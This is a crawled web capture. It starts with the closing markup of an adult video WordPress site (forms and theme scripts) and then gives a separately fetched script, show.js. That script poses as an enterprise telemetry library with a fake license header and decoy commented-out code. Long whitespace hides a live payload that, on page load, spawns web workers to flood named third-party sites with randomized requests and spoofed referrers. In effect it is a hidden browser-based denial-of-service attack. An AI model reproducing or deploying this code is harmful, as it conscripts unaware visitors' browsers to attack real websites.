t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join Rossoporno - Video porno gratis</h3>									

								<form id="wpst_registration_form" action="https://www.rossoporno.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="5810c8b247" /><input type="hidden" name="_wp_http_referer" value="/asiatiche/deep-throat-anal-hotel-asian-raver/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rossoporno - Video porno gratis</h3>
						
							<form id="wpst_login_form" action="https://www.rossoporno.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="5810c8b247" /><input type="hidden" name="_wp_http_referer" value="/asiatiche/deep-throat-anal-hotel-asian-raver/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://www.rossoporno.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="5810c8b247" /><input type="hidden" name="_wp_http_referer" value="/asiatiche/deep-throat-anal-hotel-asian-raver/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.rossoporno.com/wp-admin/admin-ajax.php","nonce":"91f0f6466e","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rossoporno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rossoporno.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yajani.com/madv/show.js
body_size: 2530
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();